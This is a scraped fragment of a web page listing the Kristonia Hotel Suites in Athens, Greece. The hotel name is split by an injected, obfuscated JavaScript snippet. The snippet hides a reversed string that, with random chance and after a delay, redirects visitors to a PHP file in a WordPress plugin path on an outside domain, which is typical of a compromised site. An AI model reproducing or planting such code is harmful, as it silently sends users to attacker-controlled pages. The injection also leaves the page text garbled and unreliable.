 Kris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonia Hotel’S Uit’S in Athens, Attica, Central Greece